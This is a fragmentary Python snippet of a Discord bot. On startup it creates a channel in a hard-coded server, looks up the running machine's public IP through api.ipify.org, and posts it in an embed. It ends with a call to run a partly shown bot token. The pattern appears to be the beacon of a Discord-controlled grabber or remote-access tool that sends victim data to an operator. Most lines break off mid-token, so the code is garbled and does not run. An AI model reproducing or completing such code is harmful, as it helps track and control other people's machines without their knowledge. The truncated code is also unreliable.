
bot = commands.Bot(command_prefix='.', he
...

@bot.event

async def on_ready():

    guild_id = 1121402026866262036

    category_id = 1121402027369566261

    guild = bot.get_guild(guild_id)

    channel = await category.create_text_
    ip = get('https://api.ipify.org').text
    embed = discord.Embed(title=f"
 𝕭𝖑𝖆
    embed.add_field(name="
 IP", value=f
    ...

    await channel.send(embed=embed)

    await bot.change_presence(activity=discord.Game(n
bot.run("MTE3MzA0MDIxNTQ3MzAwODY3OQ.GPBMf